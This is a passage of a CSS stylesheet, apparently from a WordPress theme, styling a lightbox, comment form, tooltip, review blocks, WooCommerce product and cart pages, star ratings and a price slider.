.lightbox .carousel-right {
	right:8px;
}

.lightbox blockquote {
	padding-bottom:30px;
}

.lightbox .article-main-content {
	padding: 0px 55px;
	width: auto;
}

.loading-message {
	display: block;
	background: #f0f0f0;
	padding: 10px 15px;
	font-size: 11px;
	line-height: 140%;
}

.loading-message img {
	display: block;
	float: left;
	width: 34px;
	padding-right: 15px;
}

.main-content-split .loading-message img {
	display: none;
}

.loading-message:before {
	display: block;
	content: '';
	clear: both;
}

.loading-message b {
	font-size: 18px;
	display: block;
	padding-bottom: 4px;
}

.panel .searchform {
	text-align: center;
}

.panel label.screen-reader-text {
	display: none
}

.main-content-split .panel input[type=text].search {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 6px;
}

.panel input[type=text].search {
	padding: 6px 8px;
	margin-right: 5px;
	width: 170px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
	font-size: 12px;
}

.panel input[type=submit]#searchsubmit {
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 6px 16px;
	font-size: 11px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
}

.panel li.cat-item:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

body.admin-bar .floatingmainmenu,
body.logged-in .floatingmainmenu {
	top: 28px!important;
}

body.admin-bar .floatingmainmenu_b,
body.logged-in .floatingmainmenu_b {
	top: 69px!important;
}

.floatingmainmenu_b {
	z-index: 19!important;
}

.backtopbutton {
	display: block;
	position: fixed;
	bottom: 30px;
	right: 30px;
	color: #fff;
	padding: 12px 14px;
	font-size: 16px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	background: #000;
	line-height: 150%;
	text-align: center;
	font-size: 10px;
	opacity: 0.6;
	z-index: 15;
}

.backtopbutton:hover {
	color: #fff;
	opacity: 1;
}

.backtopbutton .icon-text {
	display: block;
	font-size: 20px;
}



/*  */

.text-indent {
	text-indent: 96px;
}

#writemessage {
	display: block;
	padding-bottom: 10px;
	padding-top: 5px;
}

#writemessage p {
	display: block;
	padding-bottom: 7px;
	text-align: center;
	position: relative;
	width: 300px;
	margin: 0px auto;
	text-align: left;
}

#writemessage p.comment-notes {
	display: block;
	padding-bottom: 20px;
	font-size: 12px;
}

#writemessage p label {
	position: absolute;
	right: 320px;
	white-space: nowrap;
	padding-top: 4px;
	font-weight: bold;
	font-size: 11px;
}

#writemessage p label .required {
	position: absolute;
	right: -10px;
	color: #cc1c1c;
	font-size: 13px;
	font-weight: bold;
}

#writemessage p .comment-error {
	display: block;
	position: relative;
	font-size: 10px;
	font-weight: bold;
	width: 180px;
	background: #cc1c1c;
	color: #fff;
	padding: 2px 8px;
	cursor: default;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#writemessage p .comment-error.textarea-error {
	width: 100%;
	margin-top: -5px;
}

#writemessage p .comment-error i.fa {
	display: inline-block;
	padding-right: 6px;
}

#writemessage input[type=text], #writemessage textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
}

#writemessage input[type=text] {
	padding: 5px 8px;
	width: 180px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
	font-size: 12px;
}

#writemessage input[type=text].error, #writemessage textarea.error {
	border: 1px solid #cc1c1c;
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}

#writemessage textarea {
	padding: 5px 8px;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #d3d3d3;
	box-shadow: inset 0px 10px 15px rgba(0,0,0,0.04);
	color: #6f6f6f;
}







#_legatus-tooltip {
	display:block;
	background:#232323;
	color:#fff;
	position:absolute;
	padding:3px 9px;
	font-size:11px;
	left:0px;
	top:0px;
	z-index:-1;
	opacity:0;
	filter:alpha(opacity=0);
	margin-top:-20px;
	border-radius:2px;
	-moz-border-radius:2px;
	cursor:default;
	box-shadow:0px 1px 1px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 1px 1px rgba(0,0,0,0.2);
	/*-moz-transition: opacity 0.2s, margin-top 0.2s;
	-webkit-transition: opacity 0.2s, margin-top 0.2s;
	-o-transition: opacity 0.2s, margin-top 0.2s;*/
}

#_legatus-tooltip:before {
	display:block;
	content:'';
	width:6px;
	height:6px;
	background:inherit;
	position:absolute;
	bottom:-2px;
	left:50%;
	margin-left:-3px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

#_legatus-tooltip.active {
	display:block;
	z-index:100;
	margin-top:-28px;
	opacity:1;
	filter:alpha(opacity=100);
}




.main-content-split .article-header .article-rating {
	margin-bottom: 0px;
	margin-top: 3px;
}

.main-content-split .article-header .article-rating .icon-text {
	font-size: 15px;
}

.article-header .article-rating {
	margin-bottom: 0px;
	margin-top: 9px;
}

.article-header .article-rating .icon-text {
	font-size: 17px;
}

.article-rating {
	font-size: 0;
	margin-bottom: 11px;
}

.article-rating .icon-text {
	font-size: 18px;
	cursor: default;
	margin-right: 3px;
	color: #B9B9B9;
}

.article-rating .icon-text.active {
	color: #E75835;
}

.related-block .article-array {
	display: block;
	margin-bottom: 20px;
}

.article-share-bottom .review-title {
	display: block;
	font-size: 18px;
	height: auto;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ccc;
	color: #232323;
	margin-left: -10px;
	margin-right: -10px;
	padding: 12px 20px 15px 20px;
	background: rgba(0,0,0,0.03);
	margin-top: -10px;
}

.article-share-bottom .review-content {
	display: block;
	border-bottom: 1px dotted #ccc;
	margin-left: -10px;
	margin-right: -10px;
	padding: 10px 20px;
	margin-bottom: 0px;
}

.article-share-bottom .review-foot {
	display: block;
	margin-left: -10px;
	margin-right: -10px;
	padding: 15px 20px 15px 20px;
	position: relative;
	margin-bottom: -10px;
	background: rgba(0,0,0,0.03);
	min-height: 100px;
}

.article-share-bottom .review-foot .review-sum {
	display: block;
	width: 80%;
}

.article-share-bottom .review-foot .review-total {
	display: block;
	width: 15%;
	position: absolute;
	right: 17px;
	top: 15px;
	height: 100%;
	text-align: center;
	color: #232323;
}

.article-share-bottom .review-foot .review-total b {
	display: block;
	font-size: 35px;
	line-height: 110%;
}

.article-share-bottom .review-foot .review-total > span {
	display: block;
	font-weight: bold;
	line-height: 150%;
	padding-bottom: 7px;
}







.content .review-block {
	font-size: 0;
	margin-bottom: -16px;
	display: block;
}

.content .review-block .review-item:last-child {
	border-bottom: 0px;
}

.content .review-item {
	display: inline-block;
	width: 48%;
	margin-right: 3.6%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-top: 15px;
	font-size: 12px;
	padding-bottom: 5px;
	border-bottom: 1px dotted #cccccc;
}

.content .review-item:nth-child(2),
.content .review-item:nth-child(1) {
	margin-top: 0px!important;
}

.content .review-item:nth-child(2n+0) {
	margin-right: 0px!important;
}

.content .review-item .review-image {
	display: block;
	float: left;
	width: 30%;
	margin-right: 20px;
}

.content .review-item .review-image a,
.content .review-item .review-image img {
	max-width: 100%;
	width: 100px;
	height: auto;
	max-height: 61px;
	display: block;
}

.content .review-item .review-image .review-category {
	display: block;
	text-align: center;
	background: #a31a1a;
	font-size: 9px;
	font-weight: bold;
	margin-top: 1px;
	color: #fff;
	padding: 3px 0px;
	text-transform: uppercase;
}

.content .review-item .review-content {
	display: block;
	margin-left: 36%;
}

.content .review-item .review-content h2 {
	font-size: 16px;
	margin-top: -3px;
	margin-bottom: 7px;
}

.content .review-item .review-content > span {
	display: block;
	margin-bottom: 7px;
}

.content .review-item .review-content .stars-block {
	margin-bottom: 0px;
}

.content .review-item .review-content .stars-block .star-overlay {
	background: url(../images/star-overlay-dark.png) repeat-x left center;
}

.review-content h2 {
	font-family: 'Titillium Web', sans-serif;
}

.review-content h2 a {
	color: #232323;
}

.review-content h2 a:hover {
	text-decoration: underline;
}




.main-content-blocks {
	display: block;
	position: relative;
	width: 100%;
	overflow: hidden;
	margin-bottom: 10px;
}

.main-content-blocks .inner-content-blocks {
	display: block;
	width: 102%;
}

.main-content-blocks .custom-block {
	display: block;
	width: 220px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	position: relative;
}

.main-content-blocks .custom-block h3 {
	padding: 12px;
	color: inherit;
	font-size: 17px;
	font-family: 'Titillium Web', sans-serif;
	text-transform: uppercase;
	font-weight: normal;
	position: absolute;
	z-index: 2;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: 0.9;
	bottom: 57px;
	line-height: 100%;
}

.main-content-blocks .custom-block h3 a {
	color: inherit;
	line-height: 100%;
}

.main-content-blocks .custom-block h3 a span {
	padding: 0px 5px 11px 5px;
	line-height: 100%;
	display: inline-block;
}

.main-content-blocks .custom-block a {
	color: inherit;
}

.main-content-blocks .custom-block .block-image {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 0;
}

.main-content-blocks .custom-block .hover-block {
	display: block;
	position: absolute;
	z-index: 1;
	background: transparent;
	bottom: 0px;
	width: 100%;
}

.main-content-blocks .custom-block .hover-block .hover-background {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: 0.9;
	z-index: 1;
}

.main-content-blocks .custom-block .hover-block > span {
	position: relative;
	z-index: 2;
	display: block;
}

.main-content-blocks .custom-block .hover-block .author-avatar {
	display: block;
	overflow: hidden;
	border-radius: 40px;
	width: 40px;
	height: 40px;
	float: left;
}

.main-content-blocks .custom-block .hover-block .author {
	padding: 12px;
}

.main-content-blocks .custom-block .hover-block .inner-content {
	height: auto;
	padding: 0px 12px 12px 12px;
	overflow: hidden;
	height: 0px;
	padding-bottom: 0px;
}

.main-content-blocks .custom-block .hover-block .author b {
	display: block;
	margin-left: 50px;
	font-size: 12px;
	font-weight: normal;
}

.main-content-blocks .custom-block .hover-block .author b.user {
	font-size: 16px;
	font-family: 'Titillium Web', sans-serif;
	font-weight: normal;
}

.main-content-blocks .custom-block .hover-block .author-avatar img {
	width: 40px;
	height: 40px;
}

.comment-in {
	background-color: inherit;
	position: absolute;
	display: block;
	right: 15px;
	top: 15px;
	padding: 3px 7px;
	z-index: 2;
	font-style: normal;
	font-size: 12px;
	line-height: 150%;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: 0.9;
}

.jumplist {
	display: block;
	width: 85px;
	font-size: 11px;
}

.jumplist i.fa {
	font-size: 11px;
	padding-right: 5px;
}

.jumplist ul {
	margin-bottom: 2px;
	margin-left: -25px;
}

.jumplist .header {
	display: block;
	background: #232323;
	color: #fff;
	padding: 4px 10px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 2px;
	margin-left: -25px;
}

.jumplist a {
	display: block;
	background: #232323;
	color: #fff;
	padding: 2px 10px;
	font-weight: bold;
}

.jumplist a:hover {
	background: #264c84;
}

.jumplist > a {
	margin-left: -25px;
}

.jumplist > a:hover {
	background: #a30000;
}

.the-image img {
	max-width: 100%;
	height: auto;
}

.dat-menu-setup {
	background-color: #665140;
	background-image: url(../images/datphoto.jpg);
}









/* WooCommerce */

.woocommerce-ordering {
	float: right;
	margin-top: -104px;
}

.woocommerce-ordering select {
	padding: 4px 10px;
}

.woocommerce .products {
	padding-left: 0px;
	padding-top: 0px;
	clear: both;
	margin-top: -20px;
}

.woocommerce .products .product:after,
.woocommerce .products:after {
	clear: both;
	display: block;
	content: '';
}

.woocommerce .products .product {
	list-style: none;
	float: left;
	width: 23%;
	margin-left: 2.66%;
	position: relative;
	text-align: center;
	margin-top: 20px;
}

.woocommerce .products .product a:first-child {
	text-decoration: none;
	display: block;
	margin-bottom: 12px;
	color: #232323;
}

.woocommerce .products .product a.button {
	margin-bottom: 10px;
	float: left;
	display: inline-block;
	padding: 4px 10px;
	border-radius: 2px;
	background: #49861A;
	color: #fff;
}

.woocommerce .products .product a.button:hover {
	background: #232323;
	color: #fff;
}

.woocommerce .products .product a:after {
	display: block;
	clear: both;
	content: '';
}

.woocommerce .products .product h3 {
	display: block;
	font-size: 1.2em;
	margin-bottom: 10px;
	font-weight: normal;
	text-align: left;
}

.woocommerce .products .product:nth-child(4n+1) {
	clear: both;
	margin-left: 0px;
}

.woocommerce .product .onsale,
.woocommerce .products .onsale {
	position: absolute;
	z-index: 4;
	top: 15px;
	padding: 7px 15px;
	background: rgb(230, 74, 25);
	color: #fff;
}

.woocommerce .products img {
	margin-bottom: 12px;
	width: 100%;
	max-width: 100%;
}

.woocommerce .products .star-rating {
	float: left;
	margin-bottom: 10px;
}

.woocommerce .products .price {
	float: left;
	clear: both;
}

.woocommerce .products .price del {
	display: inline-block;
	padding-right: 5px;
	color: #aaa;
	font-size: 0.9em;
	line-height: 1.2em;
}

.woocommerce .products .price .amount {
	font-weight: bold;
	color: #6CA516;
}

.woocommerce .products .price del .amount {
	font-weight: normal;
	color: inherit;
}

.woocommerce .product {
	display: block;
	margin-bottom: 30px;
}

.woocommerce .product:after {
	display: block;
	clear: both;
	content: '';
}

.woocommerce .product > .images {
	float: left;
	width: 41%;
	display: block;
}

.woocommerce-page img,
.woocommerce img {
	max-width: 100%;
	height: auto;
}

.woocommerce .product > .images > a > img {
	width: 100%;
}

.woocommerce .product > .images .thumbnails {
	display: block;
	padding-top: 5px;
}

.woocommerce .product > .images .thumbnails img {
	margin-left: 3.3%;
	margin-top: 10px;
	width: 31%;
}

.woocommerce .product > .images .thumbnails a:nth-child(3n+1) img {
	margin-left: 0px;
	clear: both;
}

.woocommerce .product > .summary {
	float: left;
	width: 56%;
	display: block;
	margin-left: 3%;
}

.woocommerce-tabs {
	display: block;
	clear: both;
	padding-top: 20px;
}

.woocommerce-tabs .entry-content {
	margin-top: -1px;
	float: right;
	border-radius: 0px;
	border: 1px solid #e9e9e9;
	padding: 30px;
	margin-bottom: 30px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce-tabs .tabs {
	padding-left: 0px;
	position: relative;
	margin: 0px;
	padding-bottom: 0px;
}

.woocommerce-tabs .tabs:after {
	display: block;
	clear: both;
	content: '';
}

.woocommerce-tabs .tabs li {
	list-style: none;
	margin-left: 0px;
	margin-top: 0px;
}

.woocommerce-tabs .tabs li a {
	display: inline-block;
	color: #999999;
	border: 1px solid #e9e9e9;
	border-top-width: 2px;
	padding: 12px 30px;
	font-size: 14px;
	margin: 0 0px;
	margin-right: 5px;
	float: left;
	font-size: 14px;
	font-weight: 700;
}

.woocommerce-tabs .tabs li.active a {
	color: #000;
	border-bottom: 1px solid #fff;
	border-top: 2px solid #169fda;
}

.woocommerce-tabs #comments h2,
.woocommerce-tabs #tab-description h2 {
	font-size: 1.4em;
}

.woocommerce #reviews #comments ol.commentlist {
	list-style: none;
	padding-left: 0px;
}

.woocommerce #reviews #comments ol.commentlist li {
	padding-left: 80px;
	position: relative;
	padding-top: 20px;
	margin-top: 0px;
	margin-bottom: 20px;
	border-top: 1px dotted #e2e2e2;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	-webkit-border-radius: 40px;
	-moz-border-radius: 45px;
	border-radius: 40px;
	border: 0;
	padding: 0;
	width: 50px;
	margin-top: 6px;
	position: absolute;
	top: 20px;
	left: 0px;
}

.woocommerce #reviews #comments .star-rating {
	margin-bottom: 8px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 8px;
}

.woocommerce .product {
	position: relative;
}

.woocommerce-info {
	display: block;
	margin-bottom: 20px;
	background: #f5f5f5;
	padding: 20px;
	border-left: 3px solid #ECC31F;
}

.woocommerce-info .button {
	float: right;
	margin-top: -7px!important;
	position: relative;
}

.woocommerce-message {
	display: block;
	margin-bottom: 20px;
	background: #f5f5f5;
	padding: 20px;
	border-left: 3px solid #8FBE29;
}

.woocommerce-message .button {
	float: right;
	margin-top: -7px!important;
	position: relative;
}

.woocommerce-error {
	display: block;
	margin-bottom: 20px;
	background: #f5f5f5;
	padding: 20px!important;
	border-left: 3px solid #DA222B;
}

.woocommerce-error li {
	list-style-type: none!important;
	margin-bottom: 0px!important;
	padding-left: 0px!important;
	margin-left: 0px!important;
}

.woocommerce-message .button {
	float: right;
	margin-top: -7px!important;
	position: relative;
}

.summary .price {
	float: left;
	margin-top: 5px;
	font-size: 20px!important;
	margin-bottom: 15px;
	display: block;
}

.shop_attributes {
	width: 100%;
}

div[itemprop="description"] {
	margin-bottom: 20px;
	clear: both;
}

.cart .quantity {
	position: relative;
	width: 120px;
	float: left;
	clear: both;
	height: 50px;
	margin-bottom: 5px;
}

.cart .quantity input.plus,
.cart .quantity input.minus {
	background-color: #F8F8F8;
	background-repeat: repeat-x;
	border: 1px solid #E1E1E1;
	border-radius: 0 0 0 0;
	color: #666;
	cursor: pointer;
	display: inline!important;
	height: 35px;
	line-height: 35px;
	margin: 0;
	padding: 0;
	vertical-align: middle;
	width: 35px;
	position: relative;
}

.cart .quantity input.plus {
	left: 35px;
}

.woocommerce .container div.product form.cart .button {
	margin-bottom: 20px;
}

form.cart .button:focus {
	outline: none;
}

.container .form-submit input {
	background: #fff;
	border: 2px solid #111;
	color: #111;
	font-size: 14px;
}

.container .form-submit input:hover {
	border-color: #119dd9;
	color: #119dd9;
	border-radius: 0px;
}

.woocommerce .cart .quantity input.qty {
	border-left: medium none;
	border-right: medium none;
	border-top: 1px solid #e2e2e2;
	border-bottom-width: 1px;
	display: inline;
	height: 35px;
	line-height: 35px;
	margin: 0;
	padding: 0 5px;
	font-size: 15px;
	text-align: center;
	vertical-align: middle;
	width: 35px;   
	position: relative;
	position: absolute;
	top: 0px;
	left: 35px;
	z-index: 2;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button { 
	-webkit-appearance: none; 
	margin: 0; 
}

.product_title.entry-title {
	display: block;
	margin-bottom: 13px;
}

.product h2 {
	margin-bottom: 15px;
}

.woocommerce .summary button.button {
	font-size: 1em!important;
	clear: both;
	margin-bottom: 20px;
	padding: 9px 17px 10px 17px;
	background: #8BB818;
	color: #fff;
	border-radius: 2px;
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5);
	border: 1px solid rgba(0,0,0,0.17);
}

.woocommerce .summary button.button:hover {
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5), inset 0 35px 30px -20px rgba(255,255,255,0.2);
}

.woocommerce .summary button.button:active {
	box-shadow: inset 0 1px 0 0 rgba(0,0,0,0.1), inset 0 35px 30px -20px rgba(0,0,0,0.1);
}

.woocommerce .summary .variations_form .variations {
	line-height: 150%;
}

.woocommerce .quantity input.qty, 
.woocommerce #content .quantity input.qty, 
.woocommerce-page .quantity input.qty, 
.woocommerce-page #content .quantity input.qty {
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border-color: #E1E1E1;
	font-weight: normal;
	font-size: 12px;
}

.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty, 
.woocommerce #content .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	float: none!important;
}

.summary .product_meta {
	margin-top: 5px;
	margin-bottom: 15px;
	clear: both;
}

.summary .product_meta .divider {
	width: 30px;
	height: 2px;
	background: #e2e2e2;
	margin-bottom: 15px;
}

.summary .single_variation:after {
	display: block;
	clear: both;
	content: '';
}

.summary .variations {
	margin-bottom: 10px;
	vertical-align: middle;
}

.summary .variations label {
	display: inline-block;
	padding-top: 5px;
}

.summary .variations td {
	padding-right: 10px;
}

.summary .variations select {
	padding: 3px 6px;
	cursor: pointer;
	border: 1px solid #e2e2e2;
	margin-right: 10px;
}

.woocommerce-page h1.page-title,
.woocommerce h1.page-title {
	font-size: 33px;
	font-weight: bold;
	text-transform: uppercase;
	font-family: 'Titillium Web', sans-serif;
	line-height: 35px;
	display: block;
	margin-bottom: 15px;
	padding-bottom: 18px;
	border-bottom: 4px solid #264c84;
	color: #264c84;
	position: relative;
}

#review_form_wrapper {
	margin-top: 25px;
}

#review_form_wrapper form {
	margin-top: 35px;
	display: block;
}

#review_form_wrapper form > p.comment-notes {
	margin-bottom: 15px;
}

#review_form_wrapper form > p label {
	margin-bottom: 5px;
	font-size: 14px;
}

#review_form_wrapper form > p {
	width: 55%;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
}

#review_form_wrapper form > p textarea,
#review_form_wrapper form > p input[type=text] {
	width: 100%;
	display: block;
	color: #949494;
	border: 1px solid #c4c4c4;
	padding: 12px 15px;
	font-size: 1em;
	font-family: Arial;
	margin: 0px;
	border-radius: 2px;
	line-height: 14px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#review_form_wrapper p.stars {
	display: inline-block;
	margin-bottom: 0px;
	margin-left: 15px;
	position: relative;
}

#review_form_wrapper p.stars a {
	letter-spacing: 0px;
	font-size: 1em;
	color: transparent;
	display: inline-block;
	font-family: 'FontAwesome';
	position: relative;
	margin-right: 4px;
	width: 20px;
}

#review_form_wrapper p.stars a.active:before,
#review_form_wrapper p.stars a:hover:before {
	display: block;
	letter-spacing: 5px;
	font-size: inherit;
	content: "";
	right: -1px;
	text-align: right;
	color: #F7B019;
	position: absolute;
	font-family: 'FontAwesome';
	z-index: 20;
}

#review_form_wrapper p.stars > span:after {
	font-family: 'FontAwesome';
	content: "\f005\f005\f005\f005\f005";
	color: #ccc;
	display: block;
	position: absolute;
	top: 0px;
	letter-spacing: 5px;
	font-size: inherit;
	z-index: 0;
}

#review_form_wrapper p.stars a.active,
#review_form_wrapper p.stars a:hover {
	z-index: 20;
}

#review_form_wrapper p.stars a.star-1 {
	z-index: 5;
}

#review_form_wrapper p.stars a.star-2 {
	z-index: 4;
}

#review_form_wrapper p.stars a.star-3 {
	z-index: 3;
}

#review_form_wrapper p.stars a.star-4 {
	z-index: 2;
}

#review_form_wrapper p.stars a.star-5 {
	z-index: 1;
}

#review_form_wrapper p.stars a.star-1.active:before,
#review_form_wrapper p.stars a.star-1:hover:before {
	content: "\f005";
	right: -3px;
}

#review_form_wrapper p.stars a.star-2.active:before,
#review_form_wrapper p.stars a.star-2:hover:before {
	content: "\f005\f005";
	right: -2px;
}

#review_form_wrapper p.stars a.star-3.active:before,
#review_form_wrapper p.stars a.star-3:hover:before {
	content: "\f005\f005\f005";
	right: 0px;
}

#review_form_wrapper p.stars a.star-4.active:before,
#review_form_wrapper p.stars a.star-4:hover:before {
	content: "\f005\f005\f005\f005";
	right: 1px;
}

#review_form_wrapper p.stars a.star-5.active:before,
#review_form_wrapper p.stars a.star-5:hover:before {
	content: "\f005\f005\f005\f005\f005";
	right: 2px;
}

#review_form_wrapper input[type=submit] {
	font-size: 0.8em!important;
	margin: 0 2px 5px 0;
	display: inline-block;
	padding: 8px 17px;
	color: #fff!important;
	background: #e34922;
	text-decoration: none!important;
	text-transform: uppercase;
	border-radius: 2px;
	border: 0px;
	cursor: pointer;
}

#review_form_wrapper input[type=submit]:hover {
	background: #232323!important;
}

.star-rating {
	overflow: hidden;
	position: relative;
	height: 1em;
	line-height: 1em;
	font-size: 1em;
	letter-spacing: 2px;
	width: 5.2em;
	font-family: 'FontAwesome';
	display: inline-block;
	color: #F7B019;
}
.star-rating:before {
	content: "\f005\f005\f005\f005\f005";
	color: #dfdbdf;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	letter-spacing: inherit;
	font-size: inherit;
}
.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
	letter-spacing: inherit;
	font-size: inherit;
}
.star-rating span:before {
	color: #F7B019;
	content: "\f005\f005\f005\f005\f005";
	top: 0;
	position: absolute;
	left: 0;
	letter-spacing: inherit;
	font-size: inherit;
}

.panel ul.product_list_widget li {
	padding-bottom: 14px;
	border-bottom: 1px solid #e7e7e7;
}

.panel ul.product_list_widget li:after {
	display: block;
	clear: both;
	content: '';
}

.panel ul.product_list_widget li a {
	text-transform: none;
	font-size: 14px;
	color: #111;
	border: none;
	padding: 0px;
	line-height: 1.5em;
	width: 100%;
}

.panel ul.product_list_widget .star-rating {
	float: none !important;
	margin: 3px 0px 2px 0px !important;
	display: block;
}

.panel ul.product_list_widget li del span.amount, 
.panel ul.product_list_widget li del {
	color: #ccc;
}

.panel ul.product_list_widget li .reviewer,
.panel ul.product_list_widget li .amount {
	font-size: 12px;
	color: #777;
	display: inline-block;
	margin-top: 5px;
}

.panel ul.product_list_widget li a:hover {
	text-decoration: underline;
	color: #111;
}

.panel .product_list_widget li img {
	/* float: left; */
	max-width: 48px;
	margin-right: 15px;
	margin-top: 4px;
}

.panel ul.product_list_widget li img {
	position: absolute;
	left: 0px;
}

.panel ul.product_list_widget li {
	min-height: 58px;
	margin-bottom: 14px;
}

.panel ul.product_list_widget li a {
	display: block;
	position: relative;
	padding-left: 60px;
	width: auto;
}

.panel ul.product_list_widget li .quantity {
	line-height: 150%!important;
}

.panel ul.product_list_widget li .quantity .amount {
	line-height: inherit!important;
	margin-top: 0px!important;
	font-size: 1em;
}

.panel ul.product_list_widget li .variation p {
	margin-bottom: 0px;
}

.panel ul.product_list_widget li .quantity,
.panel ul.product_list_widget li .variation,
.panel ul.product_list_widget li .reviewer,
.panel ul.product_list_widget li > del,
.panel ul.product_list_widget li > .amount,
.panel ul.product_list_widget .star-rating {
	margin-left: 60px!important;
}

.panel .widget_shopping_cart_content .total {
	display: block;
	border-top: 2px solid #DFDFDF;
	margin-top: 14px;
	padding-top: 12px;
	font-size: 1.14em;
}

.panel .widget_shopping_cart_content .total .amount {
	float: right;
}

.panel .widget_shopping_cart_content .buttons {
	margin-bottom: 0px;
}

.woocommerce-message .button,
.panel .widget_shopping_cart_content .buttons .button {
	display: inline-block;
	font-size: 1em!important;
	clear: both;
	margin-top: 5px;
	padding: 6px 17px;
	background: #8BB818;
	color: #fff;
	border-radius: 2px;
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.3);
	border: 1px solid rgba(0,0,0,0.17);
	margin-right: 4px;
}

.woocommerce-message .button:hover,
.panel .widget_shopping_cart_content .buttons .button:hover {
	box-shadow: inset 0 1px 0 0 rgba(255,255,255,0.5), inset 0 35px 30px -20px rgba(255,255,255,0.2);
}

.woocommerce-message .button:active,
.panel .widget_shopping_cart_content .buttons .button:active {
	box-shadow: inset 0 1px 0 0 rgba(0,0,0,0.1), inset 0 35px 30px -20px rgba(0,0,0,0.1);
}

.panel .widget_shopping_cart_content .buttons .button.checkout {
	background: #40539C;
}

.price_slider_wrapper .price_slider {
	margin-bottom: 15px;
}

.price_slider_wrapper input {
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
}

.price_slider_wrapper .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
	font-size: 0.8751em;
}

#bbp_search_submit,
.bbp-submit-wrapper .button,
.price_slider_wrapper .price_slider_amount .button {
	float: left;
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 7px 16px;
	font-size: 11px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
}

#bbp_search_submit {
	float: none;
}

.price_slider_wrapper {
	padding-top: 10px;
}

.price_label {
	font-size: 1.3em;
}

.price_label:after {
	display: block;
	clear: both;
	content: '';
}

.price_slider_wrapper .ui-slider {
	position: relative;
	text-align: left;
}

.price_slider_wrapper .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.75em;
	height: 0.8em;
	margin:0px -2px;
	border-radius: 1em;
	border: 1px solid #B8B8B8;
	cursor: pointer;
	background: #FAFAFA;
	outline: none;
	top: -0.2em;
	transition: none;
}

.price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
	margin-left: -0.5em;
}

.price_slider_wrapper .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background: #3C98CA;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
}

.price_slider_wrapper .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #f2f2f2!important;
}

.price_slider_wrapper .ui-slider-horizontal {
	height: .5em;
	background: #E6E6E6;
}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}

.price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
